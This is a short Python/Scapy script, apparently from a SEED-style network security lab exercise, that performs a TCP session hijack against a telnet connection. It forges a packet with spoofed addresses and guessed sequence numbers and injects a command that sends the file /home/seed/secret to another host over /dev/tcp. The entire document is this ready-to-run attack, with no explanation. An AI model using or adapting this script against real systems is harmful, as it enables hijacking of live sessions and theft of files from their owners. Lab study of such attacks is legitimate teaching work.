 #!/usr/bin/python
from scapy.all import *
ip = IP(src="10.0.2.5", dst="10.0.2.6")
tcp = TCP(sport=43520, dport=23, flags="A", seq=3796363128, ack=4262031445)
data = "\rcat /home/seed/secret > /dev/tcp/10.0.2.7/9090\r"
pkt = ip/tcp/data
ls(pkt)
send(pkt,verbose=0)